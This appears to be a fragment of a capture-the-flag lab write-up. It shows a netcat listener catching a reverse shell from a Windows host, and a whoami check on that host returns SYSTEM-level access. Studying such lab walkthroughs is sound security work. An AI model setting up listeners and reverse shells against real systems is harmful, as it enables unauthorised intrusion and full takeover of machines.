 ✓ fran ~ Easy Devel netcat -lvnp 9009
Listening on 0.0.0.0 9009
Connection received on 10.129.91.144 49751
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>